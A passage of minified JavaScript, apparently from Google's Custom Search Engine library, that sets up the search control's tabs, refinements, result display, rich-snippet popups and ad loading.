"padding:0;margin:0;border:0");S&&u.addRule(".gssb_a,.gssb_a td","white-space:normal")},x:function(){x&&x.Mb()}};var za=uo();return Ja};var Eo=Yi.Ja(vj.blank),Fo=Fi(vj.next),Go=function(a){var b=a.u.xj();this.level=a.gd;this.T=Pj({text:nj(b)});this.yb=null;this.sa=a.u;this.context=a},Ho=function(){this.root=null;this.fb={width:112,height:84};this.Sr={width:100,height:75};this.hd=null};Ho.prototype.HA=function(a){Kj(a);this.root=a};Ho.prototype.setRoot=Ho.prototype.HA;Ho.prototype.ze=function(a){this.hd=a};Ho.prototype.setNoResultsString=Ho.prototype.ze;
Ho.prototype.rA=function(a){100<a&&(a=100);this.fb.height=a;this.fb.width=Math.round(1.33*a)};Ho.prototype.setImageResultsTbHeight=Ho.prototype.rA;Ho.prototype.TA=function(a){100<a&&(a=100);this.Sr.height=a;this.Sr.width=Math.round(1.33*a)};Ho.prototype.setVideoResultsTbHeight=Ho.prototype.TA;var Io=function(){this.sr=this.input=null;this.ia=1;this.ag=!1;this.ma=null;this.nb="standard";this.sg=!1;this.Ge=-1;this.ic=!0;this.lb="en";this.setAutoComplete=this.Mk;this.setSearchFormRoot=this.Wk};
Io.prototype.tA=function(a){this.input=a};Io.prototype.setInput=Io.prototype.tA;Io.prototype.Wk=function(a){this.sr=ik(a)};Io.prototype.setSearchFormRoot=Io.prototype.Wk;Io.prototype.Pq=function(a){this.ia=1==a||2==a?a:1};Io.prototype.setDrawMode=Io.prototype.Pq;Io.prototype.Mk=function(a){this.ag=a};Io.prototype.setAutoComplete=Io.prototype.Mk;Io.prototype.jr=function(a){this.sg=a};Io.prototype.setSpeech=Io.prototype.jr;Io.prototype.Nq=function(a){this.ic=a};Io.prototype.setCseBranding=Io.prototype.Nq;
Io.prototype.Oq=function(a){this.lb=a};Io.prototype.setCseLanguage=Io.prototype.Oq;Io.prototype.nr=function(a){this.Ge=a};Io.prototype.setTopRefinementsWanted=Io.prototype.nr;Io.prototype.hn=function(a,b,c,d){b=void 0===b?"q":b;this.nb="searchbox-only";this.ma={Ik:a,Ny:""==b?"q":b,hy:void 0===c?!1:c,uy:void 0===d?"?":d}};Io.prototype.enableSearchboxOnly=Io.prototype.hn;Io.prototype.gn=function(){this.nb="searchresults-only"};Io.prototype.enableSearchResultsOnly=Io.prototype.gn;
var Jo=function(a,b,c){this.Kb=c;this.u=a;this.X=null;this.u.ir(b,b.ld,[this]);this.u.mA(b,V.prototype.Un);this.u.Ma(b.me);this.u.La(b.Gb);this.na=this.root=null;this.Lj=!0;this.fa=[];this.ge=this.Me=this.bb=this.ea=null;this.gd=0;this.je=!1},V=function(a){var b=this;this.Vh=this.me="small";this.ia=1;this.re=this.input=this.root=null;this.ec=500;this.Yw=Jj(this,V.prototype.ly,[null]);this.Zw=Jj(this,V.prototype.my,[null]);this.Tr=this.Ur=this.No=this.Oo=this.Vr=this.Po=this.tl=null;this.Xd=0;this.dg=
!1;this.Gb="_blank";this.nb="standard";this.Ha=this.Ac=this.Bf=this.Wa=this.Jc=this.ub=this.pd=this.ka=null;this.Mp=!1;this.zc=null;this.Cd=this.ue=0;this.Sy="gsc-refinementHeader";this.sk="gsc-refinementhInactive";this.gq="gsc-refinementhActive";this.iq="gsc-refinementsAreaInvisible";this.Ty="gsc-refinementsArea";this.ca={};this.ca[W.Ya]={enabled:!0,className:"gsc-adBlock",ab:"",zh:{lines:2}};this.ca[W.Ra]={enabled:!1,className:"gsc-adBlockVertical",ab:"gsc-thinWrapper",zh:{}};this.ca[W.ta]={enabled:!1,
className:"gsc-adBlockBottom",ab:"",zh:{}};this.yh=this.rf=null;this.G=[];if(a)for(var c=0;c<a.length;c++){var d=new Jo(a[c],this,new Ho);this.G.push(d)}this.Tl={};this.ic=!1;this.sd=!0;this.Xb=new gi;this.bh=null;document.addEventListener("searchComplete",function(){return b.Qx()})};V.prototype.vk=!1;var W={Ya:"top",Ra:"right",ta:"bottom"},Ko=vj["no-results"];z("module$exports$cse$searchcontrol.SearchControl.NO_RESULTS_DEFAULT_STRING",Ko);
z("module$exports$cse$searchcontrol.SearchControl.TIMEOUT_SHORT",350);z("module$exports$cse$searchcontrol.SearchControl.TIMEOUT_MEDIUM",500);z("module$exports$cse$searchcontrol.SearchControl.TIMEOUT_LONG",700);z("module$exports$cse$searchcontrol.SearchControl.DRAW_MODE_LINEAR",1);z("module$exports$cse$searchcontrol.SearchControl.DRAW_MODE_TABBED",2);z("module$exports$cse$searchcontrol.SearchControl.REFINEMENT_AS_TAB","tab");z("module$exports$cse$searchcontrol.SearchControl.REFINEMENT_AS_LINK","link");
z("module$exports$cse$searchcontrol.SearchControl.MODE_STANDARD","standard");z("module$exports$cse$searchcontrol.SearchControl.MODE_SEARCHBOX_ONLY","searchbox-only");z("module$exports$cse$searchcontrol.SearchControl.MODE_RESULTS_ONLY","searchresults-only");
var Lo={},Mo=(Lo[Ol.Nh]={colorBackground:"#FDE5FF",colorTitleLink:"#0568CD",colorText:"#000",colorDomainLink:"#CC7A9F",fontFamily:"Arial"},Lo[Ol.Qh]={colorBackground:"#EEFFE5",colorBorder:"#A9DA92",colorTitleLink:"#06C",colorText:"#454545",colorDomainLink:"#8D5FA7",fontFamily:"Trebuchet MS"},Lo[Ol.Ph]={colorBackground:"#F2F0E6",colorTitleLink:"#950000",colorText:"#333",colorDomainLink:"#A25B08",fontFamily:"Georgia"},Lo[Ol.Sh]={colorBackground:"#F0F0F6",colorBorder:"#CCC",colorTitleLink:"#06C",colorDomainLink:"#008000",
fontFamily:"Verdana"},Lo[Ol.Rh]={colorBackground:"#EEE",colorBorder:"#CCC",colorTitleLink:"#000",colorText:"#444",colorDomainLink:"#333",fontFamily:"Arial"},Lo[Ol.Il]={colorBackground:"#fff",colorBorder:"#ddd",colorTitleLink:"#1155CC",colorText:"#222",colorDomainLink:"#093",fontFamily:"Arial, sans-serif"},Lo),No={},Oo=(No[Ol.Nh]=Mo[Ol.Nh],No[Ol.gD]=Mo[Ol.Nh],No[Ol.Qh]=Mo[Ol.Qh],No[Ol.iD]=Mo[Ol.Qh],No[Ol.Ph]=Mo[Ol.Ph],No[Ol.hD]=Mo[Ol.Ph],No[Ol.Sh]=Mo[Ol.Sh],No[Ol.kD]=Mo[Ol.Sh],No[Ol.Rh]=Mo[Ol.Rh],
No[Ol.jD]=Mo[Ol.Rh],No[Ol.Il]=Mo[Ol.Il],No);V.prototype.Gs=function(){var a=this;return function(){a.vk&&(a.pq(),a.vk=!1)}};
V.prototype.Ti=function(a,b){this.Le=!0;this.wd=a;if(b){a=this.ca[W.Ya];var c=this.ca[W.Ra],d=this.ca[W.ta];void 0!=b.includeVerticalAds&&(c.enabled=b.includeVerticalAds);void 0!=b.includeSideAds&&(c.enabled=b.includeSideAds);void 0!=b._includeBottomAds_&&(d.enabled=b._includeBottomAds_);void 0!=b.iframes&&(this.Hn=b.iframes);b.channel&&(this.Uf=b.channel);b.clientIP&&(this.Ul=b.clientIP);"off"==b.isSafeSearchActive?this.Ke="low":"active"==b.isSafeSearchActive?this.Ke="high":b.safe&&(this.Ke=b.safe);
b.userAgent&&(this.Vl=b.userAgent);b.adStyle&&(this.Ol=b.adStyle);b.cseGoogleHosting&&(this.Vf=b.cseGoogleHosting);if(d=b.adtest||b.debug)this.Wh=d;void 0!=b.numTopAds&&(a.Jb=Math.max(0,Math.min(4,b.numTopAds)),a.enabled=a.Jb?!0:!1);void 0!=b.numSideAds&&(c.Jb=Math.max(0,Math.min(8,b.numSideAds)),c.enabled=c.Jb?!0:!1);"noTop"==b.layout&&(a.enabled=!1,c.enabled=!0);"personalizedAds"in b&&(this.Sp=b.personalizedAds);"adStyleId"in b&&(this.Nl=b.adStyleId);"fexp"in b&&(this.rn=b.fexp)}(function(e,f,h,
k){e[k]=e[k]||function(){(e[k].q=e[k].q||[]).push(arguments)};e[k].t=Number(new Date);var l=f.createElement(h);f=f.getElementsByTagName(h)[0];l.async=!0;xj(l,Yd(Td(new Sd(Qd,"//cse.google.com/adsense/search/async-ads.js"))));f.parentNode.insertBefore(l,f)})(window,document,"script","_googCsa");window._googCsa("jsLoadedCallback",this.Gs())};V.prototype.enableAds=V.prototype.Ti;
V.prototype.Kc=function(a,b,c){b||(b=new Ho);b.fb&&a.Wq(b.fb);b=new Jo(a,this,b);c?(c.fa.push(b),b.ge=c,b.gd=c.gd+1):(this.G.push(b),b.gd=0);this.Af(a)&&(this.tw=!0);a.te="gsc"};V.prototype.addSearcher=V.prototype.Kc;
V.prototype.Im=function(a){a.Kb.root&&(a.Lj=!1,B(a.Kb.root,"gsc-resultsRoot"),Xg(a.Kb.root,"gsc-resultsbox-visible"),B(a.Kb.root,"gsc-resultsbox-invisible"));var b=a.Kb.root?a.Kb.root:L("gsc-resultsRoot");a.root=b;a.u.Sf&&B(b,"gsc-resultsRoot-"+a.u.Sf);2==this.ia&&(a.ea.yb=b);a.na=L();a.na.onmousedown=Ij(this,V.prototype.ot);a.na.onclick=Ij(this,V.prototype.nt);a.X=L("gsc-expansionArea");E(a.na,a.X);a.Lj&&E(this.ne,b);E(b,a.na)};var Po=/^https?:\/\/www\.google\.com\/url\?/;g=V.prototype;
g.ot=function(a){this.ic&&this.wq(this.un(a));return!0};g.nt=function(a){var b=this.un(a);this.ic||this.wq(b);b&&window.setTimeout(function(){var c=b.getAttribute("data-ctorig");c&&Qe(b,c)},0);return!0};g.un=function(a){a=a||window.event;for(a=a.target||a.srcElement;a&&!(a.href&&a.getAttribute("data-cturl")&&a.getAttribute("data-ctorig"));)a=a.parentNode;return a};g.wq=function(a){if(a){var b=a.getAttribute("data-cturl");b&&Po.test(b)&&Qe(a,b)}};
g.Em=function(a){var b=Pj({Hc:!0});B(b,"gsc-refinementBlockInvisible");this.ib&&E(this.ib,b);a.bb=b;this.zt(a)};g.yt=function(a){return Qj(a)};g.Jm=function(a){var b=Qj();wj(b,this.Xb.Ja(a));a=document.createDocumentFragment();a.appendChild(b);return a};g.zt=function(a){var b=a.ea,c=this.ti(a,a);c.level+=1;Lj(c.T,this.yt(vj["all-results-long"]));a.ea=b;a.Me=c;a.Me.yb=a.ea.yb};
g.ti=function(a,b){var c=new Go(a);a.ea=c;Zj(c.T,Jj(this,this.Be,[c]));cf(c.T,{"aria-label":"refinement",role:"tab",tabindex:0,tabIndex:0});a="gs-spacer";oc&&(a+=" gs-spacer-opera");b?(b=b.bb,B(c.T,this.Sy),B(c.T,this.sk)):(b=this.ub,B(c.T,"gsc-tabHeader"),B(c.T,"gsc-tabhInactive"));B(c.T,"gsc-inline-block");b&&(E(b,c.T),a=Qj(" ",a),E(b,a));return c};
g.Ap=function(a){if(1!=a.fa.length){var b=a.fa.shift();if(b){a.fa.push(b);a=b.ea.T;var c=a.nextSibling;a.parentNode&&(E(a.parentNode,a),c&&E(a.parentNode,c),b=b.ea.yb,b.parentNode&&E(b.parentNode,b))}}};g.ho=function(a){for(var b=0;b<this.zc.length;++b)if(this.zc[b].key==a)return b;return null};g.oy=function(a){this.Ha&&Vg(this.Ha,"gsc-option-menu-invisible");this.ue!=a&&(this.Rk(a),this.wh(a,this.F.sa),this.execute())};
g.Lz=function(a){a=a||window.event;Vg(this.Ha,"gsc-option-menu");var b=ek(this.Ha,"div","gsc-option-menu-item-highlighted")[0];this.Ha.style.top=gk(this.Ha,this.Ac)+gk(this.Bf,this.Ac)-gk(b,this.Ac)+"px";a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation()};g.cu=function(a){a=a||window.event;var b;if(b=this.Ha){b=this.Ha;for(a=a.target||a.srcElement;a&&a!=b;)a=a.parentNode;b=a!=b}b&&Vg(this.Ha,"gsc-option-menu-invisible")};
var Qo=function(a){a=a||window.event;a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation()};g=V.prototype;
g.It=function(){var a=L("gsc-orderby-invisible"),b=Pj({text:vj["order-results-by"],className:"gsc-orderby-label",Hc:!0});B(b,"gsc-inline-block");E(a,b);this.Ac=L("gsc-option-menu-container");B(this.Ac,"gsc-inline-block");E(a,this.Ac);b=L("gsc-selected-option-container");B(b,"gsc-inline-block");this.Bf=L("gsc-selected-option");var c=L("gsc-option-selector");E(b,this.Bf);E(b,c);b.onclick=Ij(this,this.Lz);E(this.Ac,b);this.Ha=L("gsc-option-menu-invisible");for(b=0;b<this.zc.length;++b){var d=this.zc[b].label;
c=L("gsc-option-menu-item");d=Pj({text:d,className:"gsc-option",Hc:!0});E(c,d);E(this.Ha,c);d.onclick=Jj(this,V.prototype.oy,[b])}E(this.Ac,this.Ha);this.Ha.onclick=Qo;b=Ij(this,this.cu);this.root.attachEvent?(this.root.attachEvent("onmousedown",b),document.attachEvent("onmousedown",b)):document.addEventListener&&document.addEventListener("mousedown",b,!0);return a};g.Kt=function(){var a=L("gsc-richsnippet-popup-box");B(a,"gsc-richsnippet-popup-box-invisible");return a};
g.Na=function(a,b,c){c=void 0===c?[]:c;Zj(a,Jj(this,b,c))};g.vs=function(a,b,c){a.addEventListener("mouseover",function(){return b(a)});a.addEventListener("mouseout",function(){return c(a)})};g.Yx=function(a){a=q(a.getElementsByClassName("gsc-thumbnail"));for(var b=a.next();!b.done;b=a.next())if(b=b.value,Wg(b.parentElement,"gs-result")){var c=b.parentElement.lastElementChild;c.insertBefore(b,c.firstChild)}};
g.Fd=function(a,b){var c=null,d=null;b?b.ia?(this.ia=b.ia,c=b.input,d=b.sr,this.nb=b.nb,this.ag=b.ag,this.sg=b.sg,this.Ge=b.Ge,"searchbox-only"==this.nb&&(this.ma=b.ma)):this.ia=1:this.ia=1;this.root=L(this.ma?"gsc-control-searchbox-only":"gsc-control");this.root.dir=lj;var e=ik(a);e&&Lj(e,this.root);b&&b.ic&&(this.ic=!0,this.R&&this.R.gr(this.tp(b.lb)),this.V&&this.V.gr(this.tp(b.lb)));null!=c?(this.input=c,this.input.onkeyup=this.Yw,this.input.onpaste=this.Zw,this.sd=!1):(this.sd=!0,null==d?d=this.root:
d.dir=lj,this.re=new Ro(!0,d,{Ih:!0,BD:this.ic,Wl:!0}),this.re.Zq(this,this.Mb),this.input=this.re.input,d=this.re.lh,e={clearToolTitle:vj["clear-tool-title"],interfaceLanguage:"en",searchButton:this.re.qe,useKennedyLookAndFeel:!0},this.ic&&(e.brandingImageUrl="https://www.google.com/cse/static/images/1x/"+b.lb+"/branding.png",e.brandingImage2xUrl="https://www.google.com/cse/static/images/2x/"+b.lb+"/branding.png",e.brandingImageStyle="#FFFFFF "+mj+" no-repeat",e.brandingPlaceholder=""),this.ag?this.Zf&&
(e.maxSuggestions=this.Zf.maxCompletions,e.maxPromotions=this.Zf.maxPromotions):e.disableAutoCompletions=!0,this.ma&&(e.enableAsynchronousLogging=!lk(kk(this.ma.Ik))),e.enableSpeech=b?b.sg:!1,this.pd=Do(),this.pd.bx(d,this.input,this,e),e.useKennedyLookAndFeel&&B(d,"gsc-search-box-tools"));c||"searchresults-only"!=this.nb||(this.re.lh.style.display="none",this.root.style.visibility="hidden");if(!this.ma){this.ne=L("gsc-resultsbox-invisible");this.en&&(this.pe=this.Kt(),E(this.ne,this.pe));this.Cq=
ik("gcse-search-scrollpos");this.da=this.Op?L("gsc-results-wrapper-overlay"):L("gsc-results-wrapper-nooverlay");E(this.root,this.da);this.Op&&(this.be=L("gsc-modal-background-image"),E(this.root,this.be),this.Na(this.be,V.prototype.Mb),this.oe=L("gsc-results-close-btn"),E(this.da,this.oe),this.Na(this.oe,V.prototype.Mb));if(2==this.ia)for(this.ub=L("gsc-tabsAreaInvisible"),b=L("gsc-positioningWrapper"),E(b,this.ub),E(this.da,b),this.ib=L(this.iq),b=L("gsc-positioningWrapper"),E(b,this.ib),E(this.da,
b),this.vb&&(b=L("gsc-refinementsGradient"),E(this.ib,b)),b=0;b<this.G.length;b++)this.ti(this.G[b]);this.Jc=L("gsc-above-wrapper-area-invisible");E(this.da,this.Jc);this.Je=L("gsc-above-wrapper-area-backfill-container");E(this.Jc,this.Je);b=Rj(0,0,"gsc-above-wrapper-area-container");E(this.Jc,b);b=Sj(b,0);c=Tj(b,"gsc-result-info-container");this.le=L("gsc-result-info-invisible");E(c,this.le);this.Mp&&2==this.ia&&(b=Tj(b,"gsc-orderby-container"),this.Wa=this.It(),E(b,this.Wa),Vg(this.Wa,"gsc-orderby-invisible"));
this.kb=this.da;if(this.Le){var f=this.da;this.kb=L("gsc-wrapper");this.vc(function(h,k){k.N=L("gsc-adBlockInvisible");h==W.Ya?E(this.kb,k.N):h==W.Ra&&E(f,k.N)});E(f,this.kb)}E(this.kb,this.ne);for(b=0;b<this.G.length;b++)this.Im(this.G[b]),c=this.G[b].ea.yb,2==this.ia&&c&&(B(c,"gsc-tabData"),B(c,"gsc-tabdInactive"));if(2==this.ia&&0<this.G.length){this.F=this.G[0].ea;this.De(this.F);if(b=this.G[0].ea.yb)Xg(b,"gsc-tabdInactive"),B(b,"gsc-tabdActive");this.Wa&&(this.Rk(this.Cd),this.wh(this.Cd,this.F.sa))}}a&&
(a=this.Yu())&&300>a&&B(this.root,"gsc-narrow")};V.prototype.draw=V.prototype.Fd;V.prototype.Rk=function(a){if(this.Wa){var b=ek(this.Ha,"div","gsc-option-menu-item-highlighted")[0];b&&Xg(b,"gsc-option-menu-item-highlighted");this.ue=a;a=ek(this.Ha,"div","gsc-option")[this.ue];B(a.parentNode,"gsc-option-menu-item-highlighted");this.Bf&&Nj(this.Bf,this.zc[this.ue].label)}};V.prototype.wh=function(a,b){b instanceof R&&b.Ec("restrict-extended",{sort:this.zc[a].key})};
V.prototype.Zk=function(a){switch(a){case 350:case 500:case 700:this.ec=a;break;default:this.ec=500}};V.prototype.setTimeoutInterval=V.prototype.Zk;g=V.prototype;g.Af=function(a){return"web"==a.Qa&&a.L?!1:!0};g.De=function(a){1==a.level?a.T.onclick?(Zj(a.T,null),Xg(a.T,this.sk),B(a.T,this.gq)):(this.Na(a.T,this.Be,[a]),Xg(a.T,this.gq),B(a.T,this.sk)):a.T.onclick?(Zj(a.T,null),Xg(a.T,"gsc-tabhInactive"),B(a.T,"gsc-tabhActive")):(this.Na(a.T,this.Be,[a]),Xg(a.T,"gsc-tabhActive"),B(a.T,"gsc-tabhInactive"))};
g.Be=function(a,b){if(this.F!=a){this.bl(!0);var c=this.F.yb;c&&(Xg(c,"gsc-tabdActive"),B(c,"gsc-tabdInactive"));this.De(this.F);c=this.wc(this.F.context);var d=this.wc(a.context);1==this.F.level&&c!=d&&(B(c.bb,"gsc-refinementBlockInvisible"),this.De(c.ea));this.F=a;c=this.F.sa;this.De(this.F);this.Wa&&this.wh(this.ue,this.F.sa);1==this.F.level&&d.ea.T.onclick&&this.De(d.ea);this.ak();d=null;!b&&this.ka&&this.ka.isEnabled()&&(d=this.ka.getState(),this.mr(a,d));if(a=this.F.yb)B(a,"gsc-tabdActive"),
Xg(a,"gsc-tabdInactive");var e=(a=b?b.query:this.Yd)&&a==c.pb;b&&(e=e&&b.page==c.cf());if(e){d&&(d["gsc.page"]=c.cf(),this.ka.pushState(d));if(!this.xl(c.pb,c.cf())||oc&&b)this.Wb=c.Wb,this.wg(c.pb,c.cf());this.F.context.rp||(this.tr(this.F.context),this.sn(c),this.Wa&&this.Nr())}else a&&this.mn(a,b&&b.page,null,d)}};g.xl=function(a,b){(b=void 0===b?null:b)||(b=1);var c=this.ca[W.ta];return!!this.Za&&this.Za.query==a&&(this.Za.adPage||1)==b&&!(c.enabled&&this.F&&this.F.context.X!=c.N.parentNode)};
g.sn=function(a){var b=a.results,c=a.cursor;1!=this.ia&&(this.le.id="resInfo-"+a.Iz);1!=this.ia&&0<b.length&&c&&c.resultCount&&c.searchResultTime?(a=Oj(tj["result-info"](c.resultCount,c.searchResultTime)),Lj(this.le,a),Vg(this.le,"gsc-result-info")):(Vg(this.le,"gsc-result-info-invisible"),Kj(this.le))};g.Wz=function(a){var b=this.Dm(a.results.length);this.jm(a);this.Je&&E(this.Je,b)};g.jm=function(){if(this.Je)for(var a=this.Je;a.lastChild;)a.removeChild(a.lastChild)};
g.vn=function(a,b){if(a.u.L)for(var c=0;c<a.fa.length;c++){var d=a.fa[c];if(d.u.Ud(b))return d.ea}return null};g.Gr=function(a,b){b=this.vn(a,b);var c=!0;b||(b=a.ea,c=!1);this.Be(b);return c};
g.YA=function(a,b){hf(this.pe,"");var c=L("gsc-richsnippet-popup-close-button");this.Na(c,function(){B(this.pe,"gsc-richsnippet-popup-box-invisible")});var d=Oj(vj["structured-data"]+" : "),e=L("gsc-richsnippet-popup-box-title-text");E(e,d);d=Oj(decodeURIComponent(a));a=L("gsc-richsnippet-popup-box-title-url");E(a,d);d=L("gsc-richsnippet-popup-box-title");E(d,e);E(d,a);E(d,c);E(this.pe,d);c=L("gsc-richsnippet-popup-box-contents");for(var f in b)this.cz(f,b[f],c);E(this.pe,c);Xg(this.pe,"gsc-richsnippet-popup-box-invisible")};
g.cz=function(a,b,c){var d=L("gsc-richsnippet-individual-snippet-box"),e=L("gsc-richsnippet-individual-snippet-key");a=a.charAt(0).toUpperCase()+a.slice(1);a=Oj(a);E(e,a);a=L("gsc-richsnippet-individual-snippet-data");for(var f in b)this.mq(f,b[f],a);E(d,e);E(d,a);E(c,d)};
g.mq=function(a,b,c){var d=Oj(a+"  :  ");a=L("gsc-richsnippet-individual-snippet-valueelem");if("string"==typeof b){var e=L("gsc-richsnippet-individual-snippet-keyelem");E(e,d);d=Oj(b);E(a,d)}if("object"==typeof b)for(var f in b)this.mq(f,b[f],a);b=L("gsc-richsnippet-individual-snippet-keyvalue");e&&E(b,e);E(b,a);E(c,b)};
g.el=function(a,b){var c=this.root,d=a.na;b?(B(c,"gsc-loading-fade"),a.rp=!0,B(d,"gsc-loading-resultsRoot"),0==a.gd&&this.ib&&B(this.ib,"gsc-loading-refinementsArea")):(Xg(c,"gsc-loading-fade"),a.rp=!1,Xg(d,"gsc-loading-resultsRoot"),this.ib&&Xg(this.ib,"gsc-loading-refinementsArea"))};g.ak=function(){this.Le&&(this.Af(this.F.sa)?this.Vd():this.yi())};
g.DB=function(a){var b=this.ca[W.ta];if(b.N.parentNode!=a.X){var c=ek(a.X,"div","gsc-cursor-box")[0];c&&c.parentNode==a.X?a.X.insertBefore(b.N,c):a.X&&E(a.X,b.N)}};g.Vd=function(){var a=this;this.Le&&this.vc(function(b,c){Vg(c.N,"gsc-adBlockInvisible");c.enabled&&c.ab&&Xg(a.kb,c.ab)})};g.Cz=function(){this.da&&this.da.scrollIntoView(!0)};g.Bz=function(){this.Cq.scrollIntoView(!0)};g.yp=function(){this.Cq?this.Bz():this.fn&&this.Cz()};
g.yi=function(){this.Le&&(null!=this.rf?this.rf():(this.vc(function(a,b){0<b.jd?(Vg(b.N,b.className),b.ab&&B(this.kb,b.ab)):(Vg(b.N,"gsc-adBlockInvisible"),b.ab&&Xg(this.kb,b.ab))}),this.yp()))};g.submit=function(){return this.zr()};V.prototype.submit=V.prototype.submit;g=V.prototype;g.zr=function(a){this.fn=!1;this.input.value.length?this.ma?this.Lp(a):this.execute(void 0,void 0,a):this.Mb();return!1};g.kB=function(a){return this.zr(a)};
g.Lp=function(a){var b=this.ma.uy;b=this.ma.Ik+(0<=this.ma.Ik.indexOf(b)?"&":b)+encodeURIComponent(this.ma.Ny)+"="+encodeURIComponent(this.input.value);(a=fk(a))&&(b+="&"+a);this.ma.hy?window.open(b):(a=window.location,b=dj(b),b=b instanceof ae?be(b):Vi(b),void 0!==b&&(a.href=b))};g.Xm=function(){this.ub&&!this.nB&&1<this.G.length&&Vg(this.ub,"gsc-tabsArea");!this.ib||this.G[0]&&0==this.G[0].fa.length||Vg(this.ib,this.Ty)};
g.Hs=function(a){var b=this;return function(c,d){if(d){b.ca[a].jd=1;var e=0,f=0;b.vc(function(h,k){k.enabled&&k.rq&&(e++,k.jd&&f++)});e==f?(window.clearTimeout(b.Zt),b.yi()):1==f&&(b.Zt=window.setTimeout(function(){b.yi()},200))}}};g.Dg=function(){return null};V.prototype.getPartnerId=V.prototype.Dg;V.prototype.Hg=function(){return null};V.prototype.getSearchboxClientName=V.prototype.Hg;V.prototype.hh=function(a){if(this.sd)this.pd.Lb(a);else if(this.input.value=a,this.input.onfocus)this.input.onfocus(null)};
V.prototype.prefillQuery=V.prototype.hh;V.prototype.tp=function(a){var b=new dk("gcsc-"),c=L(b.Ys);cf(c,{role:"contentinfo","aria-label":vj["cse-branding"]});var d="https://www.google.com/cse/static/images/2x/"+a+"/branding.png";a=Uj("https://www.google.com/cse/static/images/1x/"+a+"/branding.png",null,null,b.Rw);d&&!pc&&(a.srcset=d+" 2x");cf(a,{alt:vj["enhanced-by-google"]});d=Vj("https://cse.google.com/?ref=b&hl=en",null,"_BLANK");d.className=b.mt;E(d,a);E(c,d);return c};
V.prototype.Uy=function(a){a?this.hh(a):a=this.sd?this.pd.qa():this.input.value;return a};V.prototype.Kw=function(){var a;null==(a=document.querySelector("input.gsc-input"))||a.blur()};V.prototype.pj=function(){return this.sd?this.pd.qa():this.input.value};V.prototype.getInputQuery=V.prototype.pj;V.prototype.execute=function(a,b,c){if(!this.ma){var d=this.no(this.Rm,this.Pm);d&&this.Be(d)}this.mn(a,b,c)};V.prototype.execute=V.prototype.execute;g=V.prototype;
g.mn=function(a,b,c,d,e){a=this.Uy(a);this.vb&&this.Kw();this.aj(a,b,c,d,e)};
g.aj=function(a,b,c,d,e){if(a.length){this.query=a;this.Qp=b;this.dg=!1;this.Yd=a;this.Zg=b||1;if(null==c?0:c.rsToken)this.pc=c.rsToken;if(null==c?0:c.afsExperimentId)this.xd=c.afsExperimentId;if(null==c?0:c.useStandardProseAdLoad)this.KB="1"===(null==c?void 0:c.useStandardProseAdLoad);if(null==c?0:c.hostName)this.Ow=c.hostName;this.ka&&this.ka.isEnabled()&&(d=d||this.ka.getState(),d["gsc.q"]=a,null==b?delete d["gsc.page"]:d["gsc.page"]=b,this.Wa&&this.F.sa instanceof R&&(d["gsc.sort"]=this.zc[this.ue].key),
this.ka.pushState(d));d=Math.floor(1E7*Math.random());this.Wb="qid="+(new Date).getTime().toString(16)+d.toString(16);this.se=!1;if(2==this.ia)this.se=this.nn(this.F.context,this.F.yb,a,e,b,c)||this.se;else for(d=0;d<this.G.length;d++)this.se=this.nn(this.G[d],this.G[d].root,a,e,b,c)||this.se;!1===this.qh&&(c=this.xl(a,b),this.se||!c?this.wg(a,b):this.ak())}};
g.Qx=function(){if(!1!==this.qh)if(this.Yr&&this.F&&1>this.F.context.u.results.length)this.Vd();else{var a=this.xl(this.query,this.Qp);this.se||!a?this.wg(this.query,this.Qp):this.ak()}};g.Un=function(){return this.Wb};
g.wg=function(a,b){b=void 0===b?null:b;this.yh=this.rf=null;var c=this.Le;c&&(this.tw&&1==this.ia||2==this.ia&&this.Af(this.F.sa))&&(c=!1);var d=this.Zu();void 0!=d||this.wd||this.Hn||(c=!1);2!=this.ia&&(this.ca[W.ta].enabled=!1);if(c)if(this.Tz(),this.Hn){this.Vd();this.vc(function(h,k){hf(k.N,"")});this.Za={pubId:this.wd||"google-coop",gcsc:!0,hl:encodeURIComponent("en"),adtest:this.Wh?"on":null,channel:this.Uf?this.Uf:null,adsafe:this.Ke||null,query:a,adstyle:this.Ol?this.Ol:null};d&&(this.Za.cx=
d);b&&(this.Za.adPage=b);void 0!==this.Sp&&(this.Za.personalizedAds=this.Sp);this.Nl&&(this.Za.styleId=this.Nl);this.pc&&(this.Za.afdToken=this.pc,this.KB||(this.ca[W.Ya].Jb=this.vb?2:3));b=this.rn?[].concat(oa(this.rn)):[];this.xd&&b.push(this.xd.toString());b&&(this.Za.fexp=b.join(","));this.Za.cseGoogleHosting="full"==this.Vf||"iframe"==this.Vf||"partner"==this.Vf?this.Vf:"partner";if((b=ll())&&b in Oo){b=Oo[b];for(var e in b)this.Za[e]=b[e]}google.ads&&google.ads.search&&google.ads&&google.ads.search.Ads?
this.pq():this.vk=!0}else{e="";this.ca[W.Ya].enabled&&(e=e+"w"+this.ca[W.Ya].Jb);this.ca[W.Ra].enabled&&(e=e+"n"+this.ca[W.Ra].Jb);e="http://www.google.com/"+(d?"cse":"search")+"?output=js&num=0&ie=utf8&oe=utf8&q="+encodeURIComponent(a)+"&hl="+encodeURIComponent("en")+"&ad="+encodeURIComponent(e)+"&js=uds&"+this.Wb;d&&(e+="&cx="+d);this.wd&&(e+="&client="+encodeURIComponent(this.wd));this.Uf&&(e+="&channel="+encodeURIComponent(this.Uf));this.Wh&&(e+="&adtest=on");this.Ul&&(e+="&ip="+encodeURIComponent(this.Ul));
this.Ke&&(e+="&adsafe="+encodeURIComponent(this.Ke));this.Vl&&(e+="&useragent="+encodeURIComponent(this.Vl));b&&(e+="&adpage="+encodeURIComponent(b+""));this.pc&&(e+="&afdt="+encodeURIComponent(this.pc));this.xd&&(e+="&fexp="+encodeURIComponent(this.xd+""));var f=this;window.google_afs_request_done=function(h){f.jy(h)};Gj(e)}};g.vc=function(a){for(var b in W)if(W.hasOwnProperty(b)){var c=W[b];a.call(this,c,this.ca[c])}};
g.pq=function(){var a=[];this.vc(function(b,c){c.jd=0;if(c.enabled&&0<c.Jb){c.rq=!0;c.Dk={container:c.N,number:c.Jb,adLoadedCallback:this.Hs(b),position:b};for(var d in c.zh)null!=c.Dk[d]&&(c.Dk[d]=c.zh);a.push(c.Dk)}else c.rq=!1;b==W.ta&&this.DB(this.F.context);Vg(c.N,"gsc-adBlockNoHeight");c.N.style.height="0px"});0<a.length&&new google.ads.search.Ads(this.Za,a)};
